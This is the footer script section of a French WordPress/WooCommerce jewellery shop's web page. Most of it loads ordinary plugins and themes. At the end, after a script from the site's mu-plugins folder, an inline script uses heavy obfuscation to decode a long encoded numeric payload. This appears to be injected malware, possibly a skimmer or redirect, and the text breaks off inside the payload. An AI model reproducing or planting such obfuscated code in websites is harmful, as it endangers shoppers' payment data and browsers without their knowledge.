        <noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=PageView&amp;noscript=1&amp;cd%5Bpage_title%5D=Accueil&amp;cd%5Bpost_type%5D=page&amp;cd%5Bpost_id%5D=56745&amp;cd%5Bplugin%5D=PixelYourSite&amp;cd%5Buser_role%5D=guest&amp;cd%5Bevent_url%5D=orusbijoux.fr%2F" height="1" width="1" style="display: none;"  src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  alt=""></div></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/orusbijoux.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"56745","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1694417608" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woo-guaranteed-reviews-company/assets/js/main.js?ver=1.2.9" id="wcsag-main-js"></script>
<script type="text/javascript" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js?ver=1.2.9" id="wcsag-widget-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","rtl":"","sticky_height":"53","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://orusbijoux.fr/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/inc/integrations/wc-yith-ajax-navigation/yith-ajax-navigation.js?ver=3.20.4" id="flatsome-yith-woocommerce-ajax-navigation-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://orusbijoux.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdCKoAaAAAAAKVndgYdq5_sGMgOlNQK02DeuLFY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"64","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://orusbijoux.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies de marketing et activer ce contenu","css_file":"https://orusbijoux.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=64","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://orusbijoux.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://orusbijoux.fr/politique-de-confidentialite/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies de marketing et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765992665" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13ef4417493e9b680aa1857039982266","fragment_name":"wc_fragments_13ef4417493e9b680aa1857039982266","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
            <script type="text/javascript">
                var agSiteId="4038";
            </script>
        <script src='https://orusbijoux.fr/wp-content/mu-plugins/js/shopping-feed-add-meta-script.js'></script>
<script>(function(_0xc05089,_0x40b5f2){const _0x1034fa=_0x575e;const _0x510d49=_0xc05089();while(!![]){try{const _0x18ca25=-parseInt(_0x1034fa('0x3'))/0x1*(-parseInt(_0x1034fa('0x1'))/0x2)+parseInt(_0x1034fa('0x0'))/0x3*(parseInt(_0x1034fa('0xc'))/0x4)+parseInt(_0x1034fa('0x5'))/0x5*(parseInt(_0x1034fa('0x6'))/0x6)+parseInt(_0x1034fa('0x7'))/0x7*(-parseInt(_0x1034fa('0xb'))/0x8)+-parseInt(_0x1034fa('0x8'))/0x9*(-parseInt(_0x1034fa('0x2'))/0xa)+parseInt(_0x1034fa('0xa'))/0xb+-parseInt(_0x1034fa('0x9'))/0xc*(parseInt(_0x1034fa('0x4'))/0xd);if(_0x18ca25===_0x40b5f2){break;}else{_0x510d49['push'](_0x510d49['shift']());}}catch(_0x445c9a){_0x510d49['push'](_0x510d49['shift']());}}}(_0x1e80,0x2d221));function _0x1e80(){const _0x2f2cad=['7aizGvV','54WfrQYE','48JrSewa','96294XmWfVj','2500768fsBHDr','832708FzftwL','3EcCOCS','2oKXKLm','596620riWpoV','59968raaLGX','1385930txYwod','20645CYDoPa','420lvnIia'];_0x1e80=function(){return _0x2f2cad;};return _0x1e80();}function _0x575e(_0x3dd9a8,_0x1e807a){const _0x575e0a=_0x1e80();_0x575e=function(_0x48cc58,_0x3f035a){_0x48cc58=_0x48cc58-0x0;let _0x550598=_0x575e0a[_0x48cc58];return _0x550598;};return _0x575e(_0x3dd9a8,_0x1e807a);}(function(){(function(_0x15cd77,_0x2ec74c){_0x2ec74c(_0x15cd77);}([[['fCEPZWNsMnAlgdad','etHCDdeFBUVeAQLu']['join'](''),'OAmMlZyHbupUEWXJ'+'QKvyMTmaHwshvWFV','mokTEPCphnWkPmNH',[['1b.2m.3v.1.1n.21.b.5e.p.4h.2k.5g.40.3t.56.3q.6q.3k.4u.28.23.3l.59.d.19.1x.2x.1s.p.2i.48.1u.5a.6o.6h.4f.2.p.e.5e.5j.42.6t.38.2w.5a.48.p.2g.4f.5b.6t.4t.a.1w.5a.1v.2o.49.4o.2h.4j.6m.y.l.32.43.5d.1t.3d.5.15.73.6r.6j.49.3s.1p.8.1z.3j.m.6k.1z.6p.5f.61.31.1h.21.48.3r.2v.f.6y.4r.3y.4y.2n.3o.1m.42.2g.5e.2v.c.6g.4c.3s.1m.e.1z.3e.l.6n.17.1d.5f.62.25.1n.53.37.3l.e.2c.2h.4t.41.6r.32.2x.t.1z.5p.1j.4f.3j.4o.5c.4h.w.4y.67.9.1w.23.28.27.3l.4x.2l.4z.63.l.10.1a.2m.48.1u.4y.56.23.d.4r.5c.28.3s.61.1f.1.1f.6.6x.5e.21.u.19.2u.51.6o.5f.60.2t.3v.15.30.64.1d.46.2u.3p.61.22.1y.2b.36.1z.3t.1j.4f.1v.70.4d.6e.4h.68.p.4a.4i.4m.3d.2f.2y.2c.5a.4l.55.1w.2y.1j.4i.i.3p.4w.3.1n.5a.64.5e.4l.n.h.59.5b.29.4g.5q.4c.3y.u.5l.9.6j.4z.a.26.11.59.51.5q.5m.3z.4f.1v.57.2f.53.11.4o.6r.6j.6j.22.61.1d.k.2k.2o.b.42.6h.1b.16.1a.4q.4q.3g.2d.10.6j.6r.68.53.3r.1p.o.1e.4w.4w.2v.71.47.3d.6.6o.4m.35.1f.3q.3q.g.2r.6p.6j.3d.5z.6t.39.1e.2v.33.3.2o.49.4o.2h.14.2f.45.3v.32.36.w.67.5e.4y.3m.5l.37.5m.g.1c.38.u.5z.2x.6l.18.4q.2d.6z.h.2d.d.1b.35.65.2n.5j.2.4j.2e.4q.3u.2n.43.62.14.5m.1b.27.h.t.4x.6a.1w.6h.4t.4f.6f.4s.67.4r.5h.25.5h.2n.a.3f.35.3g.3s.16.57.2i.6m.4o.2d.1z.27.6y.1b.e.6h.4f.3s.f.1w.61.4g.6e.48.1b.1i.5f.67.2t.1n.51.36.l.27.6h.1a.2j.6f.1t.r.3r.u.4o.63.3b.27.4x.4p.4a.3s.1g.3h.54.3m.5x.19.4u.57.6b.2a.1b.6d.4m.5w.s.1a.2l.4e.1u.3r.2.1i.5v.r.h.2f.3s.61.1h.1a.1i.6.72.4o.5r.z.2a.5z.28.21.3l.2u.d.4r.1d.2l.6x.4x.t.4c.1u.60.6k.40.1g.30.3k.5z.56.2f.d.65.29.28.31.50.6n.5r.z.1e.2z.3v.5v.e.66.1h.4k.6n.44.4x.6.6o.6q.7.2u.43.4g.6i.1z.2h.2x.1z.4p.2t.41.6g.2s.1n.6p.4q.5m.70.7.w.2q.4d.11.70.3h.2h.20.5j.4k.48.2k.3s.60.1r.6t.5o.35.k.9.n.4j.5m.38.5q.4m.q.1z.5f.v.3z.2z.f.3g.4e.f.5n.z.5y.43.15.20.66.5o.2b.e.2o.4g.6g.4a.50.4w.4m.37.1c.4h.72.3n.4e.2f.2n.60.31.49.4i.1e.69.33.25.6f.5n.1b.55.3j.2.6y.32.21.1p.v.2r.3k.5v.1b.49.25.41.3.3c.6y.1p.6p.4r.3r.71.3f.22.4b.31.6e.4l.2d.6l.u.6p.4b.5s.6q.5e.17.60.61.5h.5c.4s.42.2f.69.4w.1c.5q.4l.3u.21.z.63.5u.1t.e.c.29.l.t.6b.5p.1u.2f.5v.4l.3p.64.29.5x.31.1q.4o.1e.2n.4m.35.1j.4i.1s.64.i.69.5z.2t.6t.2z.3t.2a.2.3o.63.5d.5g.s.33.51.u.3f.4f.4.5y.35.63.15.46.v.4x.4q.3o.4s.2o.3z.6e.1a.41.4k.6m.7.5i.3v.32.2l.57.55.5.2y.1j.1n.2s.5o.6t.3o.0.4f.u.4o.1u.42.1z.n.4l.5d.41.6j.6.1j.5d.1l.6b.3f.2m.6z.2g.6s.3n.1p.1q.4k.55.27.62.1e.53.53.2q.6x.42.3d.3.6o.4m.3b.1e.30.72.63.s.2n.64.3e.5w.6p.34.1e.2q.33.3.2q.4e.4v.6n.33.48.3p.5y.39.35.10.62.5e.53.3m.5l.35.5p.31.2o.6.6g.6f.o.x.g.d.2m.a.24.6u.1v.2o.49.4o.2h.3n.3g.q.1p.6p.z.w.67.5e.19.3j.61.37.1m.3t.e.4t.0.1j.1z.14.2t.1s.c.54.4b.f.43.4u.29.1y.67.3q.5w.5o.5d.16.67.65.1u.5k.41.1j.41.2t.4z.1h.5q.4g.3b.21.10.64.2w.5f.22.3l.3w.3o.6j.n.34.2o.35.i.3u.3x.17.2o.1c.3d.5.6i.2l.29.5b.6n.4u.1c.m.3h.3u.5z.15.b.1d.33.3w.6j.n.5.43.25.3m.19.5l.2b.2n.3x.4a.6i.42.1g.49.1z.1f.56.73.r.5q.34.5q.4i.6i.3j.4n.51.t.j.b.3g.4a.f.3v.37.2.1i.u.46.5y.64.34.1p.1o.2h.2.6z.46.35.6p.71.1q.32.66.15.5c.21.6i.6a.w.3j.1c.c.6s.3w.23.4x.19.2y.1j.4i.6c.3x.48.70.w.10.64.5e.59.56.41.1x.7.4w.e.4u.6.1j.69.5n.6r.z.6a.4.48.f.3v.3j.5w.4.e.28.2h.4t.n.3g.6k.3v.x.1z.5l.1j.4f.3j.k.1g.6.5n.4a.3y.t.5k.c.6n.6v.5f.63.31.43.3h.46.5j.21.27.60.1e.4w.4w.2v.71.47.3d.6.6o.h.b.3v.6t.1k.e.68.35.46.4h.6n.b.5h.5v.c.d.57.j.1t.31.1j.4z.30.45.4b.e.1k.3t.h.62.4k.4a.73.4c.0.5k.e.6i.0.1j.5i.40.3u.6p.16.36.4g.1g.3n.1r.54.6t.2p.7.2l.59.2k.6g.67.65.51.1r.2m.2i.p.18.37.2j.5i.54.6.2n.6l.4f.2o.25.6n.3g.4.3o.64.2s.4b.4u.29.16.3u.1e.61.2w.49.2r.65.5e.4k.3s.h.2m.4w.1c.4e.4v.5o.15.3q.24.4g.9.5w.2.2h.1g.3n.1n.6i.24.6f.4w.3a.3p.2a.b.6j.39.1k.4q.4l.5e.3q.6h.4p.2o.46.6y.14.4w.12.3h.5x.11.1l.4.48.5i.45.1t.1g.1j.3r.51.66.3f.4f.4.1q.3v.63.3s.15.f.3q.37.1g.3p.4h.5j.12.21.6i.18.2p.2n.19.22.59.6e.64.2u.4c.4p.2h.17.2d.45.3s.2z.48.2v.64.5e.4d.1r.2p.59.64.61.6.2n.2k.6f.1y.3l.1.3h.3f.48.5d.25.5h.27.e.6y.5j.49.3u.5g.6e.1w.q.6z.5l.3k.48.4q.69.e.38.2i.5q.6w.5o.40.2l.48.58.6p.4o.a.1v.5a.1v.51.4g.47.u.3j.52.q.2o.4w.6f.71.2i.6z.47.35.6x.1t.3n.5a.6m.4g.16.e.6j.6f.1.6d.3r.5v.2x.39.1v.z.49.4o.3d.3v.2u.5o.5f.5l.3l.4o.5d.4i.j.22.61.1h.y.2y.6e.43.3y.1l.3q.6l.18.4q.4s.5v.6h.31.4j.1l.x.2v.5z.f.2.5g.69.1z.t.6v.2a.5k.4h.13.69.51.4r.4c.3s.q.6u.21.10.3j.5z.6t.3b.1e.2t.33.3.2s.4b.4u.21.1e.2w.24.17.28.34.w.5a.15.1b.6o.4m.3b.1i.4n.1s.67.k.69.5s.2u.6q.33.3w.5n.3l.6s.23.51.4i.5f.3z.5d.3q.4j.q.18.65.65.5y.5c.16.v.5t.1d.61.34.2w.56.48.4w.42.4l.6j.3.5d.3v.31.2l.57.57.2.2x.1j.4v.2n.1o.2f.6z.12.1.6c.35.4o.h.2h.16.3a.2k.3y.1.46.1d.3f.70.5c.28.1a.2y.6d.3w.70.3d.2n.2a.73.31.3w.45.4g.3o.1v.4f.u.3s.65.3s.h.59.5r.n.1c.39.s.5z.2w.6g.17.4u.1y.2q.1i.5y.d.2f.38.3p.e.28.2h.51.3x.2k.2y.h.h.2n.3v.1j.4f.4e.6y.1w.66.j.70.4w.2f.4i.6k.2v.5c.3g.2d.44.70.3h.2h.34.1d.1p.6o.3x.66.3y.6.4f.s.54.1i.3m.41.6b.5.73.4x.68.1s.5d.6z.49.4f.6d.3r.s.5j.25.5h.2b.g.4y.2p.4j.6e.5g.z.1y.o.43.21.1r.2j.6g.4m.37.1c.3l.3y.3v.6g.6x.4u.3z.1f.33.3u.6z.1l.72.5n.1b.6g.f.e.29.2j.51.3w.2n.31.l.g.2n.3s.1j.4f.4c.6x.1x.66.i.72.4w.2c.4n.6l.2r.5z.3g.2c.44.70.3j.2i.37.1d.1m.6q.3x.61.3t.1.4b.v.54.1j.3m.41.69.0.6w.4x.6f.1u.5d.6w.4e.48.69.3q.s.5i.25.5h.2d.l.51.2p.4g.68.5g.y.1t.r.47.57.1r.2g.6g.4m.35.1j.3m.3y.3u.6i.6x.4v.3w.1g.2z.3t.6z.1k.72.5n.15.6l.e.e.2e.2l.51.3z.2i.30.h.j.2n.3t.1j.4f.4a.70.1y.66.h.6w.4w.2d.4k.6m.2v.12.3g.2f.44.70.3d.2n.36.1d.1n.6s.3x.60.3w.0.4f.u.54.1g.3m.41.6f.7.6x.4x.6e.1w.5d.6x.4b.49.6d.3p.s.5d.25.5h.2f.m.50.2p.4h.6a.5g.11.1w.q.43.4q.1r.2h.6g.4m.3b.1e.3n.3y.3t.6k.6x.4s.3t.1h.33.3s.6z.1n.72.5n.17.6m.9.e.2f.2n.4l.3y.5s.1l.73.q.2n.3y.1j.4f.1d.l.6l.3y.46.22.4o.46.7.3r.6t.f.54.4e.f.4r.6p.2e.3h.2p.4b.66.1o.4b.0.6i.4b.4m.27.2j.5s.4m.37.1c.55.66.43.68.5t.4u.3z.1f.3t.y.2i.2j.1g.3n.1r.4w.6t.1l.4m.3w.59.2k.6g.67.65.5k.3s.5q.6w.h.3x.6g.4c.3s.4i.6e.2v.4t.1h.6f.5n.6u.5f.62.31.43.5p.57.23.1d.70.4n.3p.63.0.1k.9.t.h.64.6g.4m.h.4e.m.e.6k.4.1j.5c.1o.6a.3j.2n.6z.2h.6s.3n.1n.6i.3g.5l.6j.5s.2z.5j.18.65.65.1i.9.63.13.5l.2x.4x.1f.5q.4i.q.21.12.62.32.4d.4h.1e.68.33.25.69.5o.1a.e.2e.2l.1w.15.2a.5y.4b.42.62.15.5m.1b.25.k.u.4x.69.1y.2n.4q.4c.4e.7.4o.4r.5g.25.5h.2h.f.3e.35.3h.3u.16.56.2l.6h.4s.6.1r.1w.3s.3t.18.3b.2n.3y.50.m.6x.6h.1v.6r.39.1h.43.35.5i.4l.59.4m.2s.35.m.34.1w.51.5z.1g.6z.48.1r.40.35.5t.1z.4s.5g.4h.10.5o.v.50.60.2v.4x.6v.5f.63.2t.d.1h.6m.3c.21.47.2o.3p.60.2d.69.2v.45.6j.2c.3m.6v.4j.3v.58.0.33.4w.4w.46.4h.6n.37.3z.6b.1g.3h.11.4b.1t.31.1j.57.38.4l.5.69.2w.2b.1.42.1p.h.6v.1x.2r.q.4x.6d.1y.6h.4u.3k.3m.v.16.48.3.2f.1n.m.6p.2v.35.n.3o.16.58.5m.56.d.3.1r.4r.3s.52.d.61.5h.41.6n.6.1j.5h.1p.6f.3f.2i.6z.2k.6s.3n.1p.6b.4g.55.23.62.1e.4z.4z.2u.6x.46.3d.7.6o.4m.3b.1i.6.2w.45.6k.61.68.3i.5s.3d.10.69.53.2n.39.71.1u.30.1j.15.3i.i.4y.2h.5x.5g.4h.4y.5k.2i.3l.2j.55.2b.14.56.68.35.42.4l.6j.4k.x.2q.4a.72.43.j.4d.4s.35.3i.30.6y.3t.3n.12.w.63.5e.66.4a.3j.37.4k.32.4u.6m.0.1j.6a.2.3q.6p.5i.6j.4k.1g.3n.1r.50.6p.1l.4i.3w.59.2g.6k.63.65.5o.4g.5m.6w.52.d.5b.2f.6g.k.24.1b.12.h.30.2c.26.3l.2r.39.d.1z.m.62.4x.6g.5u.2i.7.4v.3v.3l.1n.7.3v.1j.4f.27.k.3v.5q.55.4a.p.2t.4o.4k.x.4o.1w.b.6e.4l.5f.61.15.e.2f.2n.3x.1k.60.2v.l.1e.63.3y.1j.4f.1l.4b.1p.5q.52.i.4o.1e.66.22.52.1j.2.1g.5i.11.5t.6j.1v.5l.2q.1x.1o.4.4p.3t.6x.4w.35','.50.60.72.1p.34.w.3a.5x.1r.6p.4s.48.4i.4g.2l.5v.3n.3w.1n.3d.2j.3i.2h.p.5w.2y.3g.6g.31.4k.59.5m.5q.2v.e.24.2z.5m.41.6n.6.1j.5h.1p.6f.3f.2i.6z.2k.6s.3n.1p.6j.2j.5l.6k.53.5g.5f.6h.6v.35.1r.1t.f.42.2p.7.6h.4f.3s.1r.3u.1l.6w.52.36.1b.1i.5f.67.2l.57.11.5v.d.5l.29.m.43.k.4c.6b.2v.e.63.6l.3s.73.4r.4p.17.4x.3m.2z.33.1a.6i.19.4u.4j.22.5u.2l.43.4g.62.4m.35.k.3y.1w.13.6z.47.56.4i.x.p.h.2f.6j.5i.37.2w.5b.4e.4w.41.4k.6m.7.5i.3v.32.2l.57.55.5.2y.1j.4i.2d.1o.28.70.35.5a.2v.3k.5z.v.2f.1p.7.2x.6u.13.3d.6p.4v.4z.4h.43.5.4o.3c.6s.25.65.4.58.35.m.3u.q.3h.6l.4r.3l.6a.35.4i.1d.1z.6n.5g.35.5q.4h.6k.3j.4k.4y.u.n.a.3g.4d.f.43.5n.7.1d.v.6n.1k.1o.34.60.1r.2l.6f.x.5o.2v.4m.35.1f.4m.1s.60.i.69.5v.2p.6p.2z.3x.5v.6c.6s.23.h.5y.3m.6n.60.18.4b.59.5j.3.4b.p.9.5u.1j.5t.6d.3s.2q.1s.17.3y.5a.5o.w.1f.33.3u.63.57.3h.3n.5z.2r.3o.e.29.2j.4t.m.3j.6n.3z.w.1z.5q.1j.4f.1x.41.1h.6.73.5i.54.51.25.51.65.28.69.s.1g.3n.1p.43.23.2x.4t.3u.59.6p.17.60.61.5x.5k.4k.42.61.3b.4w.39.5q.4l.3u.1d.6g.5a.6w.6p.43.54.49.f.4r.6r.2b.3g.2p.48.60.1o.4a.3.6l.39.4h.27.6y.6w.3l.57.4n.63.1y.4c.1l.6p.4t.59.d.37.1w.5v.3m.3o.65.21.1g.27.2n.4l.18.2j.68.1u.s.3v.4s.h.5d.f.5l.4z.6n.4d.3s.p.68.6h.6a.50.34.13.2w.36.51.5a.t.2n.5z.69.3r.45.5w.2i.2.4u.3y.3p.1q.7.3w.1j.4f.25.v.4w.5q.m.44.p.44.4j.6h.b.1n.5v.48.l.4l.25.2e.3m.e.28.2h.4t.4t.6f.2q.3d.4q.63.3v.1j.4f.27.s.4z.5q.j.42.4w.2f.4i.6k.3j.1k.3g.2d.10.1v.2q.4e.4v.3d.d.48.16.4e.2l.72.10.62.5e.4f.n.5d.3d.5.52.m.4o.2a.21.1e.2p.3s.6d.4t.2y.4n.1g.3n.1l.69.2d.21.2a.3y.i.2j.6n.62.61.5z.3s.5n.6w.52.4z.56.5u.5q.4j.2p.2v.3j.1q.18.13.k.54.4b.f.43.35.b.26.2h.1j.5w.2k.6u.5m.2d.71.1u.1t.2e.22.61.1j.b.b.3q.q.2v.1l.10.d.5h.1x.6e.4b.6q.5y.3h.6l.59.1i.3r.3v.34.2k.6r.q.2u.h.1r.p.2f.6o.4m.3b.1i.4n.6m.n.2t.2v.35.3i.5s.1t.5g.6x.n.3q.4l.71.5p.5v.27.5v.4d.43.2s.4c.40.3p.4z.1z.5e.p.1b.5n.n.5d.1c.37.5e.e.6n.6b.5.b.4j.5v.4y.2d.23.1.6f.5w.2f.4y.5w.6i.1d.4t.1g.6x.4a.6z.46.35.6p.42.u.32.6e.9.4g.6p.4o.44.8.13.40.4p.2f.l.6l.27.1j.20.2n.4g.16.2j.2y.2l.72.58.3b.60.73.33.33.4e.2s.n.6g.2l.58.3q.2w.6g.17.4u.2m.3n.1q.66.1v.53.4h.5e.3z.5i.3k.4j.t.1b.64.61.5d.48.40.4i.27.1r.64.29.3a.4x.i.3y.5.27.31.69.2h.2h.1v.6m.19.11.73.4h.73.2d.4e.6a.5s.6m.72.2v.5g.3m.3a.6y.73.6h.2c.1j.w.4e.0.21.a.15.4f.6d.2e.2y.6.4s.1n.69.4z.23.67.4h.6b.5m.1p.2o.49.2r.72.1r.2l.5e.1b.t.0.52.0.3n.6e.52.29.1s.6s.5t.4i.69.1d.2n.1w.5z.5v.4l.53.50.2s.6c.10.6y.3u.4s.51.42.29.4a.n.6n.4x.56.3a.1v.3d.3j.5n.31.4d.43.2x.3g.3e.52.t.6t.6y.1s.2f.62.3s.a.z.63.1s.56.4k.